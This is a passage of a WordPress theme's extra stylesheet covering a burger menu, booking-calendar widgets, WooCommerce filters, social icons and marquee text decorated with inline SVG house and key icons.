  font-weight: 700;
  letter-spacing: 0;
}

/* Modern Burger */
.sc_layouts_menu_mobile_button_modern_burger {
  position: relative;
  display: inline-block !important;
  vertical-align: middle;
  cursor: pointer;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_link {
  position: relative;
  width: 26px;
  height: 26px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon {
  font-size: 2em;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 26px;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before, .sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  font-family: inherit;
  content: '' !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before {
  top: -8px;
  width: 26px;
  left: 0;
  right: auto;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  top: 8px;
  width: 26px;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:after {
  width: 14px;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:before {
  width: 14px;
}

/* Booking System */
.wpbs-container .wpbs-calendars .wpbs-calendar table thead tr th {
  padding-bottom: 0 !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar {
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date.wpbs-gap {
  background-color: var(--theme-color-bg_color);
}

.wpbs-legend {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  background-color: var(--theme-color-alter_bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
  color: var(--theme-color-extra_dark);
  background-color: var(--theme-color-extra_bg_color);
  padding: 15px 25px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container {
  width: auto !important;
  display: inline-block;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container:after {
  color: var(--theme-color-inverse_link);
  font-size: 20px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
  border: none;
  text-align: center;
  color: var(--theme-color-inverse_link);
  height: auto;
  vertical-align: middle;
  padding: 0 20px !important;
  width: auto !important;
}

.wpbs-calendars-wrapper.wpbs-legend-position-side {
  max-width: unset !important;
}

.wpbs-container[data-columns] .wpbs-calendars .wpbs-calendar {
  max-width: unset !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev {
  background-color: transparent;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  border: none;
  margin: 0;
  left: 0;
  top: 0;
  right: 0;
  display: inline;
  width: auto;
  height: auto;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '';
  position: relative;
  font-family: "fontello";
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  text-align: left;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '\EA07';
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow {
  text-align: right;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before {
  content: '\E9DF';
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date-inner .wpbs-date-number {
  filter: invert(0.8);
  transition: all 0.3s ease;
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-selected .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-hover .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td:hover > div.wpbs-is-bookable .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable:hover .wpbs-date-inner .wpbs-date-number {
  color: var(--theme-color-inverse_link);
  filter: invert(0);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  padding: 0;
}

/* Banner */
.widget_banner:not(.widget_fullwidth) .image_wrap {
  padding: 0;
  background-color: var(--theme-color-alter_bg_color);
}

/* Widget Categories */
[class*="scheme_"].sidebar .widget_product_categories ul,
[class*="scheme_"].sidebar .widget_categories ul {
  padding-left: 0;
}
[class*="scheme_"].sidebar .widget_product_categories ul li,
[class*="scheme_"].sidebar .widget_categories ul li {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a,
[class*="scheme_"].sidebar .widget_categories ul li a {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:hover,
[class*="scheme_"].sidebar .widget_categories ul li a:hover {
  color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:before,
[class*="scheme_"].sidebar .widget_categories ul li a:before {
  display: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}

/* Widget Cart */
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .total {
  border-top-color: var(--theme-color-extra_bd_color) !important;
}

/* Wooc */
.woocommerce table.shop_attributes,
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  border-color: var(--theme-color-bd_color);
}

/* Filter by Price */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: var(--theme-color-text_link2);
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  border-color: var(--theme-color-alter_link) !important;
  background-color: var(--theme-color-alter_link) !important;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  border-color: var(--theme-color-alter_hover) !important;
  background-color: var(--theme-color-alter_hover) !important;
}

/* Socials Modern/Modern 2 */
.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item:hover .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

/* Custom marquee styles
==========================================================================*/
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
  padding-right: 80px !important;
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h1, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h2, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h3, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h4, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h5, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h6 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: inherit;
  line-height: inherit;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
  display: inline-block;
  padding: 0 80px;
  width: auto;
  height: auto;
  vertical-align: middle;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div:first-child {
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.house::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='93.583' height='91.887' viewBox='0 0 93.583 91.887'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;%7D%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M563.945,587.988h-2.768V517.449a1.955,1.955,0,0,0-1.95-1.95H524.952v72.488h-3.9V501.95A1.955,1.955,0,0,0,519.1,500H479a1.943,1.943,0,0,0-1.95,1.95v86.038h-2.788a1.95,1.95,0,1,0,0,3.9h89.684a1.95,1.95,0,0,0,0-3.9Zm-78.025-77.05h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm24.468,44.1H487.713V561.2a1.955,1.955,0,0,1,1.95-1.95h18.775a1.955,1.955,0,0,1,1.95,1.95Zm1.774-35.055h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm28.621,57.105h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Zm13.277,39.013h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Z' transform='translate(-472.311 -500)'/%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key.white::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%23FCFCFC;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1.2em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}

/* Responsive */
@media (max-width: 1279px) {
  .sc_price_item .sc_price_item_link {
    padding-left: 30px;
    padding-right: 30px;
  }

  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 19px;
  }

  /* Custom marquee styles
  ==========================================================================*/
  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
    padding-right: 40px !important;
    padding-left: 0;
  }

  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
    padding: 0 40px;
  }
}
@media (max-width: 1023px) {
  /* Mobile Menu */
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 17px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
    font-size: 10px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
    padding: 10px 15px;
  }
}

/*# sourceMappingURL=extra-styles.css.map */
